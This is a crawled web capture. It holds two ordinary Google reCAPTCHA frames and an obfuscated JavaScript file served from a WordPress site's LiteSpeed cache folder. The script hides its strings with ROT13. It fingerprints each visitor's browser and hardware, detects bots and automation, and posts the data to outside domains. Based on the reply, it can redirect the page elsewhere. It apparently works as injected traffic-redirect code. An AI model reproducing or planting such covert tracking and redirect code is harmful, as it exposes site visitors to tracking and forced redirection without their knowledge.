

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DY9FqMOdY4QL76kgdsj5uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768363714056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -288
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ezDj2vOMBHiIlXz0aHBgCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768363714759');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sesvinyes.es/wp-content/litespeed/js/e55c4b5a35f3e163456826697bd4b701.js?ver=4b701
body_size: 6667
content:
!function(){window.__ds3dcv__.mmh=function(f,$){for(var x,_=f.length,e=$^_,d=0;_>=4;)x=(65535&(x=255&f.charCodeAt(d)|(255&f.charCodeAt(++d))<<8|(255&f.charCodeAt(++d))<<16|(255&f.charCodeAt(++d))<<24))*1540483477+(((x>>>16)*1540483477&65535)<<16),x^=x>>>24,e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16)^(x=(65535&x)*1540483477+(((x>>>16)*1540483477&65535)<<16)),_-=4,++d;switch(_){case 3:e^=(255&f.charCodeAt(d+2))<<16;case 2:e^=(255&f.charCodeAt(d+1))<<8;case 1:e^=255&f.charCodeAt(d),e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16)}return e^=e>>>13,e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16),(e^=e>>>15)>>>0}}();Object.entries||(Object.entries=function(e){for(var r=Object.keys(e),t=r.length,n=new Array(t);t--;)n[t]=[r[t],e[r[t]]];return n});(function(E,T,K,Y){!function(){var n,e,t=K[E.N]&&K[E.N][E.K]&&K[E.N][E.K][E.T]&&E.d==typeof T[K[E.N][E.K][E.T]]?T[K[E.N][E.K][E.T]]:E.u,i=E.g(),o=function(n,e=!E.Y){if((n=n[E.C](E.ST(E.Ig,E.Lg),E.l))in i)return i[n];var t=E.s+n+E.M,o=E.s+n+E.Z,r=E.q;e&&r--;var a,d=T[E.h][E.t],c=E.ST(e?o:t)[E.I](d);return c||(a=E.u),c&&!c[r]&&(a=E.L),c&&c[r]&&(a=decodeURIComponent(c[r][E.C](E.ST(E.PT,E.Lg),E.HE))),i[n]=a,a},r=function(){var n;if(T[E.F]){var e=new URL(T[E.h][E.t])[E.xg];n=e[E.SE][E.jg](e)}else n=o;return n},a=function(){for(var n=E.g(E.Rg,E.Dg,E.fg,E.Qg,E.Gg,E.Xg,E.Ug,E.cg,E.bg,E.Bg,E.ng,E.kg,E.wg,E.eg,E.Ag,E.Ng,E.mg,E.mg,E.pg,E.Fg,E.Pg,E.Hg,E.og,E.Og),e=Object[E.ug](n),t=E.g(),i=r(),o=E.z;o<e[E.o];o++){var a=e[o],d=n[e[o]];t[a]=i(d)}return t},d=function(n){if(!n)return E.g();for(var e,t,i,o=E.g(),a=r(),d=Object[E.ug](n),c=E.z;c<d[E.o];c++){e=d[c],t=Array[E.mT](n[e])?n[e]:[n[e]];for(var u=E.z;u<t[E.o];u++)if(E.u!==(i=a(t[u]))){o[e]=i;break}}return o},c=function(){return T[E.P]},u=function(n,e,i,o,r){var a,d=E.r===E.r[E.Mg](),c=o[E.x]||E.g(),u=d?function(n){var e=E.HT;E.Od!=typeof n&&(n=JSON[E.Zg](n));for(var t=[],i=E.z;i<n[E.o];i++){var o=n[E.rY](i)^e[i%e[E.o]][E.rY](E.z);t[E.E](String[E.HY](o))}return t[E.oT](E.L)}(JSON[E.Zg](i)):JSON[E.Zg](i),w=n+(e?E.oE:E.OE)+E.ag+o[E.Rg]+E.j+i[E.a],s=Object[E.ug](c);if(t)return t(i[E.gg],e,u,w,c);if(E.H in T){var l=new XMLHttpRequest;e||l[E.ME](E.ZE,function(){try{r(JSON[E.rg](l[E.jY]))}catch(n){r(E.g(E.ZY,-E.Y))}}),l[E.mE](E.WE,w);for(var f=E.z;f<s[E.o];f++)a=s[f],l[E.tE](a,c[a]);l[E.tg](u)}},w=function(n){setTimeout(n,E.z)},s=function(n){for(var e,t,i,o,r=E.g(),a=E.z;a<n[E.o];a++){e=n[a],t=Object[E.ug](e);for(var d=E.z;d<t[E.o];d++)o=(void E.z===e[i=t[d]]||E.u===e[i])&&r[i]||e[i],r[i]=o}return r},l=function(e,t,i=!E.Y){var o=i?JSON[E.rg](JSON[E.Zg](e)):e;if(o[E.Eg]=t[E.Rg]?t[E.Rg]:E.dg,o[E.Tg]=t[E.Gg]?t[E.Gg]:E.L,o[E.gg]=t[E.fg]?t[E.fg]:E.L,o[E.Kg]=t[E.Ug]?t[E.Ug]:E.L,o[E.Yg]=t[E.bg]?t[E.bg]:E.L,o[E.zg]=t[E.ng]?t[E.ng]:E.L,o[E.qg]=t[E.wg]?t[E.wg]:E.L,o[E.Sg]=t[E.Ag]?t[E.Ag]:E.L,o[E.mg]=t[E.mg]?t[E.mg]:E.L,o[E.J]=t[E.J]?t[E.J]:E.Wg,o[E.a]=t[E.Jg]?t[E.Jg]:n||(n=E.rE[E.C](E.ST(E.OT,E.Lg),function(n){var e=E.X*Math[E.eE]()|E.z;return(E.JY===n?e:E.S&e|E.p)[E.YT](E.X)})),o[E.vg]=t[E.Cg]?t[E.Cg]:E.L,o[E.ig]=f(t[E.uE]),i)return o},f=function(n){if(!n)return[];for(var e=[],t=E.z;t<n[E.o];t++)e[E.E](l(E.g(),n[t],!E.z));return e},g=[];g[E.E](E.g(E.z,function(n){n[E.JE]=E.vE,n[E.CE]=E.vE,n[E.lE]=-E.q;var e=K[E.sE](E.hE),t=E.g(E.IE,!E.Y,E.LE,!E.Y,E.xE,!E.Y,E.jE,!E.Y,E.aE,!E.Y,E.ud,!E.Y,E.gd,!E.Y),i=e[E.WT](E.NK,t)||e[E.WT](E.FK,t)||e[E.WT](E.xT,t)||e[E.WT](E.MT,t)||e[E.WT](E.vT,t);if(e=E.u,!i)return n;var o=i[E.Ed](E.dd);if(!o)return n;n[E.JE]=i[E.iT](o[E.ZT])[E.YT](),n[E.CE]=i[E.iT](o[E.PK])[E.YT]();for(var r=performance[E.Td](),a=E.z;E.W>performance[E.Td]()-r;)i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),a+=E.y;return r=performance[E.Td]()-r,n[E.lE]=Math[E.pT](a/r),n},E.Y,function(n){return n[E.Kd]=new Date()[E.VT](),n},E.q,function(n){return n[E.Yd]=T[E.zd],n[E.qd]=T[E.Sd],n[E.md]=T[E.Wd],n[E.vd]=T[E.id],n[E.pd]=T[E.Vd],n[E.yd]=T[E.Rd],n[E.Dd]=T[E.tT]!==T[E.rT]?E.Y:E.z,n[E.fd]=T[E.rT]&&T[E.rT][E.JT]?T[E.rT][E.JT][E.o]:E.z,void E.z!==T[E.yT]&&(n[E.jT]=T[E.yT][E.aT],n[E.uK]=T[E.yT][E.gK],n[E.EK]=T[E.yT][E.dK],n[E.TK]=T[E.yT][E.KK]),void E.z!==T[E.RT]&&(n[E.YK]=T[E.RT][E.zK],n[E.qK]=T[E.RT][E.SK]),n},E.S,function(n){if(!(E.gE in T))return n[E.EE]=E.z;var e=Y[E.iE],t=void E.z!==Y[E.Qd]?Y[E.Qd]:E.z;n[E.EE]=e+t>E.z?E.Y:E.z},E.m,function(n){return n[E.Gd]=Y[E.Xd],n},E.W,function(n){if(!(E.dE in T))return n[E.Ud]=E.u,n[E.cd]=E.u,n;for(var e=Y[E.DT]||[],t=e instanceof PluginArray&&E.z!==e[E.o]?E.Y:E.z,i=E.L,o=E.z;o<e[E.o];o++)i=i+e[o][E.mK]+E.fT+(e[o]instanceof Plugin?E.QT:E.GT)+E.pE;return n[E.Ud]=t,n[E.cd]=i,n})),g[E.E](E.g(E.z,function(n){return n[E.bd]=void E.z!==T[E.bd]&&T[E.bd][E.o]>E.z?T[E.bd]:E.u,n},E.Y,function(n){return n[E.Bd]=K[E.nd],n},E.q,function(n){return n[E.kd]=K[E.h][E.t],n},E.S,function(n){return n[E.wd]=void E.z!==Y&&void E.z!==Y[E.WK]?E.Y:E.z,n},E.m,function(n){return n[E.ed]=E.XT in T?Intl[E.qY]()[E.vK]()[E.UT]:E.u,n},E.W,function(n){return n[E.Ad]=E.d==typeof Y[E.iK]?E.Y:E.z,n},E.v,function(n){return n[E.Nd]=Y[E.Fd],n},E.i,function(n){return n[E.Pd]=void E.z!==T[E.pK]||void E.z!==T[E.VK]?E.Y:E.z,n},E.p,function(n){return n[E.Hd]=eval[E.YT]()[E.o],n},E.V,function(n){return void E.z!==Y[E.cT]?E.bT==typeof Y[E.cT]?n[E.BT]=Y[E.cT]:n[E.BT]=-E.q:n[E.BT]=-E.Y,n},E.y,function(n){return n[E.od]=void E.z!==Y[E.nT]?Y[E.nT]:-E.Y,E.Od==typeof n[E.od]&&(n[E.od]=-E.q),n},E.R,function(n){return n[E.Md]=void E.z!==Y[E.CT]&&void E.z!==Y[E.CT][E.Md]?Y[E.CT][E.Md]:-E.Y,n},E.D,function(n){return n[E.Zd]=E.YE in T?E.Y:E.z,n},E.f,function(n){var e=E.VE in Y;return n[E.td]=e?E.Y:E.z,n[E.rd]=e?Y[E.VE]:E.u,n},E.Q,function(n){return n[E.Jd]=void E.z!==Y[E.Jd]?Y[E.Jd]:E.u,n},E.G,function(n){return n[E.Cd]=void E.z!==K[E.Cd]?K[E.Cd]:E.u,n},E.X,function(n){return n[E.ld]=Object[E.ug](T)[E.kT](E.YE),n},E.U,function(n){return n[E.sd]=Object[E.ug](T)[E.o],n},E.c,function(n){return n[E.hd]=void E.z!==T[E.yT]&&void E.z!==T[E.yT][E.wT]?T[E.yT][E.wT]:E.u,n},E.b,function(n){return n[E.Id]=void E.z!==Y[E.Id]?Y[E.Id]:E.u,n},E.B,function(n){if(Y[E.TE]&&E.d==typeof Y[E.TE]){var e=Y[E.TE]();n[E.yE]=e instanceof Array?Y[E.TE]()[E.HK](function(n){return n})[E.o]:E.z}else n[E.yE]=E.z;return n},E.n,function(n){return n[E.Ld]=void E.z!==Y[E.eT]?Y[E.eT]:E.L,n[E.xd]=void E.z!==Y[E.lT]?Y[E.lT][E.oT](E.sT):E.L,n},E.k,function(n){var e,t=[E.jd,E.ad,E.uT];n[E.KE]=E.L;for(var i=E.z;i<t[E.o];i++)if(e=t[i],T[E.hT](E.oK+e+E.yK)[E.gT])return n[E.KE]=t[i],n;return n},E.w,function(n){var e=[];try{for(var t=E.z;t<T[E.h][E.IT][E.o];t++)e[E.E](T[E.h][E.IT][t]);n[E.AT]=e[E.YT]()}catch(e){n[E.AT]=E.L}return n},E.e,function(n){if(!T[E.YE]||!T[E.YE][E.RE])return n;var e=E.g(),t=T[E.YE][E.RE]();return t[E.dT]===T[E.YE][E.RE]()[E.dT]?e[E.NT]=E.Y:e[E.NT]=E.z,e[E.ET]=t[E.ET]%E.Y==E.z?t[E.ET]:-E.Y,e[E.dT]=t[E.dT],e[E.TT]=t[E.TT]%E.Y==E.z?t[E.TT]:-E.Y,e[E.KT]=t[E.KT],n[E.RE]=e,n},E.A,function(n){if(T[E.YE]&&T[E.YE][E.zE]){var e=E.g(),t=T[E.YE][E.zE]();e[E.RK]=t[E.RK],e[E.DK]=t[E.DK],e[E.fK]=t[E.fK],e[E.QK]=t[E.QK],e[E.GK]=t[E.GK],e[E.XK]=t[E.XK],e[E.UK]=t[E.UK],e[E.cK]=t[E.cK],e[E.bK]=t[E.bK],e[E.BK]=t[E.BK],e[E.nK]=t[E.nK],e[E.kK]=t[E.kK],e[E.wK]=t[E.wK],n[E.DE]=e}else n[E.DE]=E.g();return n})),e=function(n){for(var e=E.z,t=E.z;t<n[E.o];t++)n[t]&&(e+=E.Y);return e},g[E.E](E.g(E.z,function(n){var t=e([E.OK in T,E.MK in T,E.ZK in T,E.Qd in Y,E.tK in Y])>=E.m,i=e([E.SY in T,E.mY in T,E.WY in Y,E.vY in Y])>=E.S&&!t,o=e([E.rK in Y,E.JK in Y,E.z===Y[E.Id][E.kT](E.cY),E.CK in T,E.lK in T,E.sK in T,E.hK in T])>=E.W,r=e([E.IK in T,E.LK in T,E.xK in T,E.z===Y[E.Id][E.kT](E.bY),E.jK in Y,E.aK in T])>=E.m,a=e([E.iY in T,!(E.BY in T),!(E.nY in T),!(E.kY in Y)])>=E.S&&r,d=e([E.uY in Y,E.oY in K[E.RT]!==void E.z&&void E.z!==K[E.RT][E.pY]?K[E.RT][E.pY]:E.g(),E.gY in T,E.EY in T,E.dY in T,E.TY in T])>=E.m,c=e([!(E.wY in T),E.VY in T,E.L+T[E.XT]==E.yY,E.L+T[E.OY]==E.RY])>=E.S&&o,u=e([E.DY in T,E.fY in T,E.QY in T,E.GY in T])>=E.S&&r,w=o&&d&&e([E.XY in T,E.UY in T,o&&E.eY in T,d&&E.ST(E.lY,E.sY)[E.MY](Y[E.CY])])>=E.q,s=o&&e([void E.z!==T[E.YE],void E.z!==T[E.YE]&&void E.z!==T[E.YE][E.qT],void E.z!==T[E.YE]&&void E.z!==T[E.YE][E.qT]&&E.d==typeof T[E.YE][E.qT]])>=E.q;n[E.qE]=E.g(E.fE,w,E.QE,t,E.GE,c,E.XE,o,E.UE,i,E.cE,d,E.bE,r,E.BE,u,E.nE,a,E.kE,s)})),g[E.E](E.g(E.z,function(n){T[E.P]&&E.d==typeof T[E.P][E.FT]&&(n[E.wE]=T[E.P][E.FT](function(){function n(n){try{var e=[];for(var t in n)e[E.E](t[E.z]);return e[E.oT](E.L)}catch(n){return E.L}}return[n(T[E.uz]),n(K),n(Y),n(K[E.RT][E.pY])][E.oT](E.L)}(),E.LT)[E.YT]())}));var m=[function(n){T[E.h][E.C](n)}],v=function(n){for(var e=n,t=function(n,e){E.Od==typeof e&&(e=E.ST(e,E.Lg)),e=E.ST(e);for(var t=[],i=[];E.u!==(t=e[E.I](n));)i[E.E](t);return i}(e,E.lg),i=E.z;i<t[E.o];i++){var r=t[i],a=r[E.Y],d=r[E.z],c=o(a);e=e[E.C](d,c)}return e},h=function(n,e){var t=m[e];if(e!==m[E.o]&&t)try{t(n),w(function(){h(n,e+E.Y)})}catch(t){h(n,e+E.Y)}},p=function(n,e,t){var i=+t[E.pg],r=function(){var n=o(E.eK,!E.z),e=o(E.AK);return e?decodeURIComponent(escape(T[E.AY](e))):n}(),a=t[E.J],d=!E.Y;if(i&&(n&i)>E.z&&(d=!E.z,r=t[E.Pg]),!r)return e(n);try{e(n,r),(E.zT===a||E.Wg===a&&d)&&function(n){var e=n;try{e=v(n)}catch(n){}h(e,E.z)}(r)}catch(n){}},_=function(n){if(!(+n[E.Vg]<Math[E.yg](E.sg*Math[E.eE]()))){n[E.J]||(n[E.J]=E.Wg),n[E.og]&&(K[E.og]=n[E.og]);var e=!E.Y,t=E.g(E.AE,E.NE);g[E.hg](function(n){!function(n,e){for(var t,i=Object[E.ug](e),o=E.z;o<i[E.o];o++)!function(o){w(function(){t=i[o],e[t](n)})}(o)}(t,n)});var i=E.g();T[E.F]?new URL(T[E.h][E.t])[E.qT][E.o]>E.z&&(i=a()):i=a();var o=E.g();n[E.FE]&&(o=d(n[E.FE]),delete n[E.FE]),n[E.uE]=function(n){if(!n||E.z===n[E.o])return[];for(var e=[],t=E.z;t<n[E.o];t++){var i=d(n[t][E.FE]);delete n[t][E.FE],e[E.E](s([n[t],i]))}return e}(n[E.uE]);var r,c,f=s([n,i,o]),m=(r=f,c=[],function(n,e){r[E.NY]&&r[E.NY][E.FY]&&c[E.E](r[E.NY]);var t=r[E.uE]?r[E.uE]:[];if(t&&t[E.o])for(var i=E.z;i<r[E.uE][E.o];i++){var o=r[E.uE][i];o&&o[E.NY]&&o[E.NY][E.FY]&&c[E.E](o[E.NY])}for(i=E.z;i<c[E.o];i++){var a=c[i];try{a[E.FY](E.u,[n,e])}catch(n){}}}),v=function(n){var e=function(n){return n&&E.xY===n[E.J]}(n),t=function(n){return!!n[E.pg]&&!!n[E.Pg]||!!n[E.NY]&&E.Wg===n[E.J]}(n);return E.r===E.PY[E.Mg]()?T[E.h][E.KY]:e||t?E.YY:E.zY}(f),h=function(n){e||(e=!E.z,p(n[E.ZY],m,f))};w(function(){l(t,f)}),w(function(){u(v,!E.Y,t,f,h)}),setTimeout(function(){T[E.P]=void E.z,Object[E.tY](T,E.P,E.g(E.hY,void E.z,E.IY,!E.Y,E.LY,!E.z)),delete T[E.P],e||E.Wg===f[E.J]||(e=!E.z,p(-E.Y,m,f))},E.PE)}};!function(){if(!(E.O in T)){T[E.O]=E.u;var n=E.g();if(E.P in T)return n=Array[E.mT](c())?function(){try{var n=c()[E.aY]()[E.z];return n[E.uE]=c()[E.aY](E.Y),n}catch(n){}}():c(),_(n);E.u!==n[E.Rg]&&void E.z!==n[E.Rg]||(n[E.Rg]=E.dg),_(n)}}()}()}(Object.entries({u:null,g:function(){var obj={};var args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},E:'chfu',d:'shapgvba',T:'po',K:'qngnfrg',Y:1,z:0,q:2,S:3,m:4,W:5,v:6,i:7,p:8,V:9,y:10,R:11,D:12,f:13,Q:14,G:15,X:16,U:17,c:18,b:19,B:20,n:21,k:22,w:23,e:24,A:25,N:'pheeragFpevcg',F:'HEY',P:'__qf3qpi__',H:'KZYUggcErdhrfg',o:'yratgu',O:'__qf3qpI__',M:'(=([^&#]*)|&|#|$)',Z:'=(.*)$',t:'uers',r:'gehr',J:'zrgubq',C:'ercynpr',l:'\\$&',s:'[?&]',h:'ybpngvba',I:'rkrp',L:'',x:'urnqref',j:'&ehvq=',a:'e_hvq',ug:'xrlf',gg:'genssvp_fbhepr_vq',Eg:'pyvrag_vq',dg:'haxabja',Tg:'nssvyvngr_vq',Kg:'nqiregvfre_vq',Yg:'pnzcnvta_vq',zg:'phfgbz_vq_1',qg:'phfgbz_vq_2',Sg:'pyvpx_vq',mg:'pbfg',Wg:'wfgnt',vg:'bn_vq',ig:'nqqvgvbany_vqf',pg:'sGlcr',Vg:'punapr',yg:'sybbe',Rg:'pyvragVq',Dg:'nkpvq',fg:'genssvpFbheprVq',Qg:'nkgfvq',Gg:'nssvyvngrVq',Xg:'nknssvq',Ug:'nqiregvfreVq',cg:'nknqivq',bg:'pnzcnvtaVq',Bg:'nkpnzvq',ng:'phfgbzVq1',kg:'nkphfvq1',wg:'phfgbzVq2',eg:'nkphfvq2',Ag:'pyvpxVq',Ng:'pyvq',Fg:'nksg',Pg:'sHey',Hg:'nksh',og:'gvgyr',Og:'nkgvg',Mg:'gbYbjrePnfr',Zg:'fgevatvsl',tg:'fraq',rg:'cnefr',Jg:'ehVq',Cg:'bnVq',lg:'{(.*?)\\}',sg:101,hg:'sbeRnpu',Ig:'[\\[\\]]',Lg:'t',xg:'frnepuCnenzf',jg:'ovaq',ag:'/nqq?pvq=',uE:'nqqvgvbanyVqf',gE:'bagbhpufgneg',EE:'gf_qrgrpgrq',dE:'CyhtvaNeenl',TE:'trgTnzrcnqf',KE:'pbybe_tnzhg',YE:'puebzr',zE:'ybnqGvzrf',qE:'cyngsbez_qrgrpgbe',SE:'trg',mE:'bcra',WE:'CBFG',vE:'-2',iE:'znkGbhpuCbvagf',pE:';',VE:'jroqevire',yE:'tnzrcnqf',RE:'pfv',DE:'pyg',fE:'vf_naqebvq',QE:'vf_gevqrag',GE:'vf_puebzvhz_86_be_arjre',XE:'vf_puebzvhz',UE:'vf_rqtr',cE:'vf_trpxb',bE:'vf_jro_xvg',BE:'vf_jro_xvg_606_be_arjre',nE:'vf_qrfxgbc_fnsnev',kE:'vf_puebzvhz_bcren',wE:'arf',eE:'enaqbz',AE:'nqrk_gnt_irefvba',NE:'247',FE:'heyCnenzf',PE:500,HE:' ',oE:'/nflap_ybt',OE:'/ybt',ME:'nqqRiragYvfgrare',ZE:'ybnq',tE:'frgErdhrfgUrnqre',rE:'kkkkkkkk-kkkk-4kkk-lkkk-kkkkkkkkkkkk',JE:'ev',CE:'ei',lE:'ecc',sE:'perngrRyrzrag',hE:'pnainf',IE:'nycun',LE:'qrcgu',xE:'fgrapvy',jE:'nagvnyvnf',aE:'cerzhygvcyvrqNycun',ud:'cerfreirQenjvatOhssre',gd:'snvyVsZnwbeCresbeznaprPnirng',Ed:'trgRkgrafvba',dd:'JROTY_qroht_eraqrere_vasb',Td:'abj',Kd:'gmb',Yd:'jj',zd:'bhgreJvqgu',qd:'ju',Sd:'bhgreUrvtug',md:'jvj',Wd:'vaareJvqgu',vd:'jvu',id:'vaareUrvtug',pd:'jk',Vd:'fperraK',yd:'jl',Rd:'fperraL',Dd:'vk',fd:'jsp',Qd:'zfZnkGbhpuCbvagf',Gd:'wfhn',Xd:'hfreNtrag',Ud:'ac',cd:'cq',bd:'hvq',Bd:'qes',nd:'ersreere',kd:'cy',wd:'at',ed:'gm',Ad:'ao',Nd:'anc',Fd:'cyngsbez',Pd:'cg',Hd:'riny',od:'qz',Od:'fgevat',Md:'egg',Zd:'pu_bow',td:'aj',rd:'jq',Jd:'bfpch',Cd:'uvqqra',ld:'pu_bow_vaqrk',sd:'jva_xrlf_yratgu',hd:'pbybe_qrcgu',Id:'iraqbe',Ld:'ay',xd:'ayf',jd:'erp2020',ad:'c3',uT:'feto',gT:'zngpurf',ET:'baybnqG',dT:'cntrG',TT:'fgnegR',KT:'gena',YT:'gbFgevat',zT:'erqverpg',qT:'frnepu',ST:function(a,b){return new RegExp(a,b)},mT:'vfNeenl',WT:'trgPbagrkg',vT:'zbm-jroty',iT:'trgCnenzrgre',pT:'ebhaq',VT:'trgGvzrmbarBssfrg',yT:'fperra',RT:'qbphzragRyrzrag',DT:'cyhtvaf',fT:':',QT:'vfCV',GT:'aVfCV',XT:'Vagy',UT:'gvzrMbar',cT:'uneqjnerPbapheerapl',bT:'ahzore',BT:'up',nT:'qrivprZrzbel',kT:'vaqrkBs',wT:'pbybeQrcgu',eT:'ynathntr',AT:'csy',NT:'vfObgOlCntrG',FT:'zzu',PT:'\\+',HT:'7936mqluho8vl9nwaxe4az',oT:'wbva',OT:'[kl]',MT:'jroxvg-3q',ZT:'HAZNFXRQ_ERAQRERE_JROTY',tT:'frys',rT:'gbc',JT:'senzrf',CT:'pbaarpgvba',lT:'ynathntrf',sT:',',hT:'zngpuZrqvn',IT:'naprfgbeBevtvaf',LT:'0123456789nopqrs',xT:'rkcrevzragny-jroty',jT:'fnu',aT:'ninvyUrvtug',uK:'fu',gK:'urvtug',EK:'fj',dK:'jvqgu',TK:'fnj',KK:'ninvyJvqgu',YK:'pj',zK:'pyvragJvqgu',qK:'pu',SK:'pyvragUrvtug',mK:'svyranzr',WK:'trbybpngvba',vK:'erfbyirqBcgvbaf',iK:'fraqOrnpba',pK:'pnyyCunagbz',VK:'_cunagbz',yK:')',RK:'pbzzvgYbnqGvzr',DK:'pbaarpgvbaVasb',fK:'svavfuQbphzragYbnqGvzr',QK:'svavfuYbnqGvzr',GK:'svefgCnvagNsgreYbnqGvzr',XK:'svefgCnvagGvzr',UK:'anivtngvbaGlcr',cK:'acaArtbgvngrqCebgbpby',bK:'erdhrfgGvzr',BK:'fgnegYbnqGvzr',nK:'jnfNygreangrCebgbpbyNinvynoyr',kK:'jnfSrgpurqIvnFcql',wK:'jnfAcaArtbgvngrq',eK:'e',AK:'eo',NK:'jroty2',FK:'jroty',PK:'HAZNFXRQ_IRAQBE_JROTY',HK:'svygre',oK:'(pbybe-tnzhg:',OK:'ZFPFFZngevk',MK:'zfFrgVzzrqvngr',ZK:'zfVaqrkrqQO',tK:'zfCbvagreRanoyrq',rK:'jroxvgCrefvfgragFgbentr',JK:'jroxvgGrzcbenelFgbentr',CK:'jroxvgErfbyirYbpnySvyrFlfgrzHEY',lK:'OnggrelZnantre',sK:'jroxvgZrqvnFgernz',hK:'jroxvgFcrrpuTenzzne',IK:'NccyrCnlReebe',LK:'PFFCevzvgvirInyhr',xK:'Pbhagre',jK:'trgFgbentrHcqngrf',aK:'JroXvgZrqvnXrlf',uY:'ohvyqVQ',gY:'ZrqvnErpbeqreReebeRirag',EY:'zbmVaareFperraK',dY:'PFFZbmQbphzragEhyr',TY:'PnainfPncgherZrqvnFgernz',KY:'bevtva',YY:'uggcf://qngngrpubareg.pbz',zY:'uggcf://qngngrpubar.pbz',qY:'QngrGvzrSbezng',SY:'zfJevgrCebsvyreZnex',mY:'ZFFgernz',WY:'zfYnhapuHev',vY:'zfFnirOybo',iY:'fnsnev',pY:'fglyr',VY:'EGPRapbqrqNhqvbSenzr',yY:'[bowrpg Vagy]',RY:'[bowrpg Ersyrpg]',DY:'QBZErpgYvfg',fY:'EGPCrrePbaarpgvbaVprRirag',QY:'FITTrbzrgelRyrzrag',GY:'bagenafvgvbapnapry',XY:'babevragngvbapunatr',UY:'bevragngvba',cY:'Tbbtyr',bY:'Nccyr',BY:'QrivprZbgvbaRirag',nY:'batrfgherraq',kY:'fgnaqnybar',wY:'ZrqvnFrggvatfEnatr',eY:'FunerqJbexre',AY:'ngbo',NY:'pnyyonpx',FY:'nccyl',PY:'snyfr',HY:'sebzPunePbqr',oY:'ZbmNccrnenapr',OY:'Ersyrpg',MY:'grfg',ZY:'fgnghf',tY:'qrsvarCebcregl',rY:'punePbqrNg',JY:'k',CY:'nccIrefvba',lY:'naqebvq',sY:'v',hY:'inyhr',IY:'rahzrenoyr',LY:'pbasvthenoyr',xY:'pnpur-wf-gnt',jY:'erfcbafr',aY:'fyvpr',uz:'pyvragVasbezngvba'}).reduce(function(o,i){Object.defineProperty(o,i[0],{get:function(){return typeof i[1]!=='string'?i[1]:i[1].split('').map(function(s){var c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}});return o},{}),window,document,navigator))
;